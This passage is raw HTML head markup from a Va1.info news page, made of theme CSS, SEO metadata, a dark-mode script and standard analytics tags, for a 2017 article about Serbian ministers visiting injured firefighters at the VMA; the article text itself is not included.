ul:not(.sub-menu-columns):not(.sub-menu-columns-item):not(.sub-list):not(.mega-cat-sub-categories):not(.slider-arrow-nav){box-shadow:0 2px 5px rgba(0,0,0,0.1)}.header-menu .menu ul li{position:relative}.header-menu .menu ul a{border-width:0 0 1px;transition:0.15s}.header-menu .menu ul ul{top:0;left:100%}#main-nav{z-index:9;line-height:60px}.main-menu .menu a{transition:0.15s}.main-menu .menu>li>a{padding:0 14px;font-size:14px;font-weight:700}.main-menu .menu>li>.menu-sub-content{border-top:2px solid var(--main-nav-primary-color)}.main-menu .menu>li.is-icon-only>a{padding:0 20px;line-height:inherit}.main-menu .menu>li.is-icon-only>a:before{display:none}.main-menu .menu>li.is-icon-only>a .tie-menu-icon{font-size:160%;transform:translateY(15%)}.main-menu .menu ul{line-height:20px;z-index:1}.main-menu .menu .mega-cat-more-links .tie-menu-icon,.main-menu .menu .mega-link-column .tie-menu-icon,.main-menu .menu .mega-recent-featured-list .tie-menu-icon,.main-menu .menu .sub-menu .tie-menu-icon{width:20px}.main-menu .menu-sub-content{background:var(--main-nav-background);display:none;padding:15px;width:230px;position:absolute;box-shadow:0 3px 4px rgba(0,0,0,0.2)}.main-menu .menu-sub-content a{width:200px}.main-menu ul li:hover>.menu-sub-content,.main-menu ul li[aria-expanded=true]>.mega-menu-block,.main-menu ul li[aria-expanded=true]>ul{display:block;z-index:1}nav.main-nav.menu-style-default .menu>li.tie-current-menu{border-bottom:5px solid var(--main-nav-primary-color);margin-bottom:-5px}nav.main-nav.menu-style-default .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;transform:translateX(-50%) translateY(-50%);background:#2c2f34;transition:0.3s}nav.main-nav.menu-style-solid-bg .menu>li.tie-current-menu>a,nav.main-nav.menu-style-solid-bg .menu>li:hover>a{background-color:var(--main-nav-primary-color);color:var(--main-nav-contrast-primary-color)}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu{border-bottom-color:var(--main-nav-primary-color);border-bottom-width:10px!important;border-bottom-style:solid;margin-bottom:-10px}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu+.tie-current-menu{border-bottom:none!important}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu+.tie-current-menu>a:after{display:none!important}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu>a:after{position:absolute;content:"";width:0;height:0;background-color:transparent;border-top:10px solid var(--main-nav-primary-color);border-right:10px solid transparent;bottom:-10px;left:100%;filter:brightness(80%)}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.mega-menu:hover:after,nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.mega-menu:hover>a:after,nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.menu-item-has-children:hover:after,nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.menu-item-has-children:hover>a:after{display:none}nav.main-nav.menu-style-minimal .menu>li.tie-current-menu>a,nav.main-nav.menu-style-minimal .menu>li:hover>a{color:var(--main-nav-primary-color)!important}nav.main-nav.menu-style-minimal .menu>li.tie-current-menu>a:before,nav.main-nav.menu-style-minimal .menu>li:hover>a:before{border-top-color:var(--main-nav-primary-color)!important}nav.main-nav.menu-style-border-bottom .menu>li.tie-current-menu{border-bottom:3px solid var(--main-nav-primary-color);margin-bottom:-3px}nav.main-nav.menu-style-border-top .menu>li.tie-current-menu{border-top:3px solid var(--main-nav-primary-color);margin-bottom:-3px}nav.main-nav.menu-style-line .menu>li>a:after{content:"";left:50%;top:50%;bottom:auto;right:auto;transform:translateX(-50%) translateY(-50%);height:3px;position:absolute;margin-top:14px;background:var(--main-nav-primary-color);transition:0.4s;width:0}nav.main-nav.menu-style-line .menu>li.tie-current-menu>a:after,nav.main-nav.menu-style-line .menu>li:hover>a:after{width:50%}nav.main-nav.menu-style-arrow .menu>li.tie-current-menu>a:after{border-color:#fff transparent transparent;border-top-color:var(--main-nav-primary-color);border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0;content:"";position:absolute}nav.main-nav.menu-style-vertical-line .menu>li.tie-current-menu>a:after{content:"";width:2px;height:20px;position:absolute;margin-top:17px;left:50%;right:auto;transform:translateX(-50%);bottom:0;background:var(--main-nav-primary-color)}.header-layout-1 .main-menu-wrap .menu>li:only-child:not(.mega-menu){position:relative}.header-layout-1 .main-menu-wrap .menu>li:only-child>.menu-sub-content{right:0;left:auto}.header-layout-1 .main-menu-wrap .menu>li:only-child>.menu-sub-content ul{left:auto;right:100%}nav.main-nav .components>li:hover>a{color:var(--brand-color)}.main-nav .components li a:hover,.main-nav .menu ul li.current-menu-item:not(.mega-link-column)>a,.main-nav .menu ul li:hover>a:not(.megamenu-pagination){color:var(--main-nav-primary-color)}.main-nav .components li a,.main-nav .menu a{color:var(--main-nav-text-color)}.main-nav .components li a.button:hover,.main-nav .components li a.checkout-button,.main-nav .components li.custom-menu-button:hover a.button{color:var(--main-nav-contrast-primary-color)}.main-nav-light{--main-nav-background:#FFFFFF;--main-nav-secondry-background:rgba(0,0,0,0.03);--main-nav-primary-color:var(--brand-color);--main-nav-contrast-primary-color:var(--bright-color);--main-nav-text-color:var(--base-color);--main-nav-secondry-text-color:rgba(0,0,0,0.5);--main-nav-main-border-color:rgba(0,0,0,0.1);--main-nav-secondry-border-color:rgba(0,0,0,0.08)}.main-nav-light.fixed-nav{background-color:rgba(255,255,255,0.95)}.main-nav-dark{--main-nav-background:#1f2024;--main-nav-secondry-background:rgba(0,0,0,0.2);--main-nav-primary-color:var(--brand-color);--main-nav-contrast-primary-color:var(--bright-color);--main-nav-text-color:#FFFFFF;--main-nav-secondry-text-color:rgba(225,255,255,0.5);--main-nav-main-border-color:rgba(255,255,255,0.07);--main-nav-secondry-border-color:rgba(255,255,255,0.04)}.main-nav-dark .main-nav,.main-nav-dark .main-nav ul.cats-horizontal li a{border-width:0}.main-nav-dark .main-nav.fixed-nav{background-color:rgba(31,32,36,0.95)}}@media (min-width:992px){.mega-menu>a:before,header .menu-item-has-children>a:before{content:"";position:absolute;right:10px;top:50%;bottom:auto;transform:translateY(-50%);font-family:"tiefonticon"!important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;content:"\f079";font-size:11px;line-height:1}.mega-menu .menu-item-has-children>a:before,header .menu-item-has-children .menu-item-has-children>a:before{content:"\f106";font-size:15px}.menu .mega-menu:not(.is-icon-only)>a,.menu>.menu-item-has-children:not(.is-icon-only)>a{padding-right:25px}}@media (min-width:992px){.main-nav-boxed .main-nav{border-width:0}.main-nav-boxed .main-menu-wrapper{float:left;width:100%;background-color:var(--main-nav-background);padding-right:15px}.main-nav-boxed.main-nav-light .main-menu-wrapper{border:1px solid var(--main-nav-main-border-color)}.dark-skin .main-nav-boxed.main-nav-light .main-menu-wrapper{border-width:0}.main-nav-boxed.main-nav-light .fixed-nav .main-menu-wrapper{border-color:transparent}.main-nav-above.top-nav-above #main-nav:not(.fixed-nav){top:-1px}.main-nav-below.top-nav-below #main-nav:not(.fixed-nav){bottom:-1px}.dark-skin .main-nav-below.top-nav-above #main-nav{border-width:0}.dark-skin .main-nav-below.top-nav-below-main-nav #main-nav{border-top-width:0}}.main-nav-boxed .fixed-nav .main-menu-wrapper,.main-nav-boxed .main-nav:not(.fixed-nav),.theme-header:not(.main-nav-boxed) .fixed-nav .main-menu-wrapper{background:transparent!important}@media (min-width:992px){.header-layout-1.main-nav-below.top-nav-above .main-nav{margin-top:-1px;border-top-width:0}.header-layout-1.main-nav-below.top-nav-above .breaking-title{top:0;margin-bottom:-1px}}.header-layout-1.main-nav-below.top-nav-below-main-nav .main-nav-wrapper{z-index:9}.header-layout-1.main-nav-below.top-nav-below-main-nav .main-nav{margin-bottom:-1px;bottom:0;border-top-width:0}@media (min-width:992px){.header-layout-1.main-nav-below.top-nav-below-main-nav .top-nav{margin-top:-1px}}.header-layout-1.has-shadow:not(.top-nav-below) .main-nav{border-bottom:0}#theme-header.header-layout-1>div:only-child nav{border-width:0!important}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}.main-nav .menu>li.is-icon-only>a{padding-left:15px;padding-right:15px}}.menu-tiny-label{font-size:10px;border-radius:10px;padding:2px 7px 3px;margin-left:3px;line-height:1;position:relative;top:-1px}.menu-tiny-label.menu-tiny-circle{border-radius:100%}@media (max-width:991px){#sticky-logo{display:none}}#main-nav:not(.fixed-nav) #sticky-logo,#main-nav:not(.fixed-nav) .flex-placeholder{display:none}@media (min-width:992px){#sticky-logo{overflow:hidden;float:left;vertical-align:middle}#sticky-logo a{line-height:1;display:inline-block}#sticky-logo img{position:relative;vertical-align:middle;padding:8px 10px;top:-1px;max-height:50px}.header-layout-1 #sticky-logo img,.just-before-sticky #sticky-logo img{padding:0}.header-layout-1:not(.has-custom-sticky-logo) #sticky-logo{display:none}.theme-header #sticky-logo img{opacity:0;visibility:hidden;width:0!important;transform:translateY(75%);transition:transform 0.3s cubic-bezier(0.55,0,0.1,1),opacity 0.6s cubic-bezier(0.55,0,0.1,1)}.theme-header.header-layout-1:not(.has-custom-sticky-logo) #sticky-logo img{transition:none}.theme-header:not(.header-layout-1) #main-nav:not(.fixed-nav) #sticky-logo img{margin-left:-20px}.header-layout-1 .flex-placeholder{flex-grow:1}}.theme-header .fixed-nav{position:fixed;width:100%;top:0;bottom:auto!important;z-index:100;will-change:transform;transform:translateY(-100%);transition:transform 0.3s;box-shadow:rgba(99,99,99,0.2) 0px 2px 8px 0px;border-width:0;background-color:rgba(255,255,255,0.95)}.theme-header .fixed-nav:not(.just-before-sticky){line-height:60px!important}@media (min-width:992px){.theme-header .fixed-nav:not(.just-before-sticky) .header-layout-1-logo{display:none}}.theme-header .fixed-nav:not(.just-before-sticky) #sticky-logo{display:block}.theme-header .fixed-nav:not(.just-before-sticky) #sticky-logo img{opacity:1;visibility:visible;width:auto!important;transform:translateY(0)}@media (min-width:992px){.header-layout-1:not(.just-before-sticky):not(.has-custom-sticky-logo) .fixed-nav #sticky-logo{display:block}}.admin-bar .theme-header .fixed-nav{top:32px}@media (max-width:782px){.admin-bar .theme-header .fixed-nav{top:46px}}@media (max-width:600px){.admin-bar .theme-header .fixed-nav{top:0}}@media (min-width:992px){.border-layout .theme-header .fixed-nav{top:25px}.border-layout.admin-bar .theme-header .fixed-nav{top:57px}}.theme-header .fixed-nav .container{opacity:0.95}.theme-header .fixed-nav .main-menu,.theme-header .fixed-nav .main-menu-wrapper{border-top:0}.theme-header .fixed-nav.fixed-unpinned:not(.default-behavior-mode) .main-menu .menu>li.tie-current-menu{border-bottom-width:0;margin-bottom:0}.theme-header .fixed-nav.unpinned-no-transition{transition:none}.theme-header .fixed-nav:not(.fixed-unpinned):not(.fixed-pinned) .tie-current-menu{border:none!important}.theme-header .default-behavior-mode.fixed-unpinned,.theme-header .fixed-pinned{transform:translate3d(0,0,0)}@media (max-width:991px){.theme-header .fixed-nav{transition:none}.fixed-nav#main-nav.sticky-nav-slide.sticky-down,.fixed-nav#main-nav.sticky-up,.fixed-nav.logo-container.sticky-nav-slide.sticky-down,.fixed-nav.logo-container.sticky-up{transition:transform 0.4s ease}.sticky-type-slide .fixed-nav#main-nav.sticky-nav-slide-visible,.sticky-type-slide .fixed-nav.logo-container.sticky-nav-slide-visible{transform:translateY(0)}.fixed-nav.default-behavior-mode{transform:none!important}}@media (max-width:991px){#tie-wrapper header#theme-header{box-shadow:none;background:transparent!important}.header-layout-1 .main-nav,.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,0.1)}.header-layout-1.top-nav-below .main-nav:not(.fixed-nav){box-shadow:none}.is-header-layout-1.has-header-ad .top-nav-below .main-nav{border-bottom-width:1px}.header-layout-1 .main-nav,.logo-container{background-color:#ffffff}.dark-skin .logo-container,.main-nav-dark.header-layout-1 .main-nav{background-color:#1f2024}.dark-skin #theme-header .logo-container.fixed-nav{background-color:rgba(31,32,36,0.95)}.header-layout-1.main-nav-below.top-nav-below-main-nav .main-nav{margin-bottom:0}#sticky-nav-mask,.header-layout-1 #menu-components-wrap,.header-layout-2 .main-nav-wrapper,.header-layout-3 .main-nav-wrapper{display:none}.main-menu-wrapper .main-menu-wrap{width:100%}}</style> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Стефановић и Ђорђевић посетили повређене ватрогасце на ВМА - Va1.info</title> <meta name="description" content="Potpredsednik Vlade Republike Srbije i ministar unutrašnjih poslova Nebojša Stefanović i ministar odbrane Zoran Đorđević posetili su na Vojnomedicinskoj"/> <link rel="canonical" href="https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/"/> <meta property="og:locale" content="sr_RS"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Стефановић и Ђорђевић посетили повређене ватрогасце на ВМА - Va1.info"/> <meta property="og:description" content="Potpredsednik Vlade Republike Srbije i ministar unutrašnjih poslova Nebojša Stefanović i ministar odbrane Zoran Đorđević posetili su na Vojnomedicinskoj"/> <meta property="og:url" content="https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/"/> <meta property="og:site_name" content="Va1.info"/> <meta property="article:publisher" content="https://www.facebook.com/va1.info/"/> <meta property="article:published_time" content="2017-03-02T07:33:28+00:00"/> <meta property="article:modified_time" content="2018-11-08T08:37:35+00:00"/> <meta property="og:image" content="https://va1.info/wp-content/uploads/2022/11/logo1retina.png"/> <meta property="og:image:width" content="787"/> <meta property="og:image:height" content="173"/> <meta property="og:image:type" content="image/png"/> <meta name="author" content="novinar"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:creator" content="@Va1Info"/> <meta name="twitter:site" content="@Va1Info"/> <meta name="twitter:label1" content="Написано од"/> <meta name="twitter:data1" content="novinar"/> <meta name="twitter:label2" content="Процењено време читања"/> <meta name="twitter:data2" content="1 минут"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/#article","isPartOf":{"@id":"https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/"},"author":{"name":"novinar","@id":"https://va1.info/#/schema/person/388fa8c77c4705cbc8f249246fe8938d"},"headline":"Стефановић и Ђорђевић посетили повређене ватрогасце на ВМА","datePublished":"2017-03-02T07:33:28+00:00","dateModified":"2018-11-08T08:37:35+00:00","mainEntityOfPage":{"@id":"https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/"},"wordCount":119,"publisher":{"@id":"https://va1.info/#organization"},"image":{"@id":"https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/#primaryimage"},"thumbnailUrl":"","articleSection":["Вести"],"inLanguage":"sr-RS"},{"@type":"WebPage","@id":"https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/","url":"https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/","name":"Стефановић и Ђорђевић посетили повређене ватрогасце на ВМА - Va1.info","isPartOf":{"@id":"https://va1.info/#website"},"primaryImageOfPage":{"@id":"https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/#primaryimage"},"image":{"@id":"https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/#primaryimage"},"thumbnailUrl":"","datePublished":"2017-03-02T07:33:28+00:00","dateModified":"2018-11-08T08:37:35+00:00","description":"Potpredsednik Vlade Republike Srbije i ministar unutrašnjih poslova Nebojša Stefanović i ministar odbrane Zoran Đorđević posetili su na Vojnomedicinskoj","breadcrumb":{"@id":"https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/#primaryimage","url":"","contentUrl":"","width":1004,"height":600},{"@type":"BreadcrumbList","@id":"https://va1.info/stefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Почетна","item":"https://va1.info/"},{"@type":"ListItem","position":2,"name":"Blog Va1.info","item":"https://va1.info/blog-va1-info/"},{"@type":"ListItem","position":3,"name":"Стефановић и Ђорђевић посетили повређене ватрогасце на ВМА"}]},{"@type":"WebSite","@id":"https://va1.info/#website","url":"https://va1.info/","name":"Va1.info","description":"Информативни портал Ваљево","publisher":{"@id":"https://va1.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://va1.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://va1.info/#organization","name":"Va1.info","url":"https://va1.info/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://va1.info/#/schema/logo/image/","url":false,"contentUrl":false,"width":140,"height":46,"caption":"Va1.info"},"image":{"@id":"https://va1.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/va1.info/","https://x.com/Va1Info","https://www.instagram.com/va1.info/"]},{"@type":"Person","@id":"https://va1.info/#/schema/person/388fa8c77c4705cbc8f249246fe8938d","name":"novinar","url":"https://va1.info/author/novinar-2-2/"}]}</script> <link rel='dns-prefetch' href="//www.googletagmanager.com/"/> <link rel='dns-prefetch' href="//pagead2.googlesyndication.com/"/> <link rel="alternate" type="application/rss+xml" title="Va1.info &raquo; довод" href="/feed/"/> <link rel="alternate" type="application/rss+xml" title="Va1.info &raquo; довод коментара" href="/comments/feed/"/> <script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script> <style type="text/css"> :root{ --tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%); --tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%); --tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%); --tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%); --tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%); --tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%); --tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%); --tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%); --tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%); --tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%); --tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%); --tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%); --tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa); --tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF); --tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD); --tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462); --tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581); --main-nav-background: #FFFFFF; --main-nav-secondry-background: rgba(0,0,0,0.03); --main-nav-primary-color: #0088ff; --main-nav-contrast-primary-color: #FFFFFF; --main-nav-text-color: #2c2f34; --main-nav-secondry-text-color: rgba(0,0,0,0.5); --main-nav-main-border-color: rgba(0,0,0,0.1); --main-nav-secondry-border-color: rgba(0,0,0,0.08); } </style> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fva1.info%2Fstefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma%2F"/> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fva1.info%2Fstefanovic-i-djordjevic-posetili-povredjene-vatrogasce-na-vma%2F&#038;format=xml"/> <meta name="viewport" content="width=device-width, initial-scale=1.0"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href="/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css" type='text/css' media='all'/> <link rel='stylesheet' id='tie-css-print-css' href="/wp-content/themes/jannah/assets/css/print.css" type='text/css' media='print'/> <style id='tie-css-print-inline-css' type='text/css'> .wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}html #main-nav .main-menu > ul > li > a{text-transform: uppercase;}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-374,html .tie-cat-item-374 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-374:after{border-top-color:#e67e22 !important;}html .tie-cat-374:hover{background-color:#c86004 !important;}html .tie-cat-374:hover:after{border-top-color:#c86004 !important;}html .tie-cat-383,html .tie-cat-item-383 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}html .tie-cat-383:after{border-top-color:#2ecc71 !important;}html .tie-cat-383:hover{background-color:#10ae53 !important;}html .tie-cat-383:hover:after{border-top-color:#10ae53 !important;}html .tie-cat-385,html .tie-cat-item-385 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}html .tie-cat-385:after{border-top-color:#9b59b6 !important;}html .tie-cat-385:hover{background-color:#7d3b98 !important;}html .tie-cat-385:hover:after{border-top-color:#7d3b98 !important;}html .tie-cat-389,html .tie-cat-item-389 > span{background-color:#34495e !important;color:#FFFFFF !important;}html .tie-cat-389:after{border-top-color:#34495e !important;}html .tie-cat-389:hover{background-color:#162b40 !important;}html .tie-cat-389:hover:after{border-top-color:#162b40 !important;}html .tie-cat-390,html .tie-cat-item-390 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-390:after{border-top-color:#795548 !important;}html .tie-cat-390:hover{background-color:#5b372a !important;}html .tie-cat-390:hover:after{border-top-color:#5b372a !important;}html .tie-cat-392,html .tie-cat-item-392 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-392:after{border-top-color:#4CAF50 !important;}html .tie-cat-392:hover{background-color:#2e9132 !important;}html .tie-cat-392:hover:after{border-top-color:#2e9132 !important;}html body .mag-box .breaking,html body .social-icons-widget .social-icons-item .social-link,html body .widget_product_tag_cloud a,html body .widget_tag_cloud a,html body .post-tags a,html body .widget_layered_nav_filters a,html body .post-bottom-meta-title,html body .post-bottom-meta a,html body .post-cat,html body .show-more-button,html body #instagram-link.is-expanded .follow-button,html body .cat-counter a + span,html body .mag-box-options .slider-arrow-nav a,html body .main-menu .cats-horizontal li a,html body #instagram-link.is-compact,html body .pages-numbers a,html body .pages-nav-item,html body .bp-pagination-links .page-numbers,html body .fullwidth-area .widget_tag_cloud .tagcloud a,html body ul.breaking-news-nav li.jnt-prev,html body ul.breaking-news-nav li.jnt-next,html body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}html body .mag-box ul.breaking-news-nav li{border: 0 !important;}html body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}html body .post-bottom-meta-title,html body .post-bottom-meta a,html body .more-link{padding-right: 15px;padding-left: 15px;}html body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}html body .video-thumbnail,html body .review-item,html body .review-summary,html body .user-rate-wrap,html body textarea,html body input,html body select{border-radius: 5px;}html body .post-content-slideshow,html body #tie-read-next,html body .prev-next-post-nav .post-thumb,html body .post-thumb img,html body .container-wrapper,html body .tie-popup-container .container-wrapper,html body .widget,html body .grid-slider-wrapper .grid-item,html body .slider-vertical-navigation .slide,html body .boxed-slider:not(.grid-slider-wrapper) .slide,html body .buddypress-wrap .activity-list .load-more a,html body .buddypress-wrap .activity-list .load-newest a,html body .woocommerce .products .product .product-img img,html body .woocommerce .products .product .product-img,html body .woocommerce .woocommerce-tabs,html body .woocommerce div.product .related.products,html body .woocommerce div.product .up-sells.products,html body .woocommerce .cart_totals,html .woocommerce .cross-sells,html body .big-thumb-left-box-inner,html body .miscellaneous-box .posts-items li:first-child,html body .single-big-img,html body .masonry-with-spaces .container-wrapper .slide,html body .news-gallery-items li .post-thumb,html body .scroll-2-box .slide,html .magazine1.archive:not(.bbpress) .entry-header-outer,html .magazine1.search .entry-header-outer,html .magazine1.archive:not(.bbpress) .mag-box .container-wrapper,html .magazine1.search .mag-box .container-wrapper,html body.magazine1 .entry-header-outer + .mag-box,html body .digital-rating-static,html body .entry q,html body .entry blockquote,html body #instagram-link.is-expanded,html body.single-post .featured-area,html body.post-layout-8 #content,html body .footer-boxed-widget-area,html body .tie-video-main-slider,html body .post-thumb-overlay,html body .widget_media_image img,html body .stream-item-mag img,html body .media-page-layout .post-element{border-radius: 15px;}html #subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {html .tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}html .magazine1.archive:not(.bbpress) .mag-box .container-wrapper,html .magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}html body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,html body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}html body .wide-slider-nav-wrapper,html body .share-buttons-bottom,html body .first-post-gradient li:first-child .post-thumb:after,html body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}html body .main-menu .menu-sub-content,html body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}html body.single-post .featured-area{overflow: hidden;}html body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}html body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}html body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}html body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}html body .tabs li:last-child a,html body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}html body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,html body .tabs li:first-child a{border-top-left-radius: 15px;} /*# sourceURL=tie-css-print-inline-css */ </style> <script type="text/javascript" src="https://va1.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-3S01SN2VHN" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["va1.info"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-3S01SN2VHN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script> <link rel="https://api.w.org/" href="/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/25478"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/> <meta name="generator" content="WordPress 6.9"/> <link rel='shortlink' href="/?p=25478"/> <meta name="generator" content="Site Kit by Google 1.170.0"/><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://va1.info/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
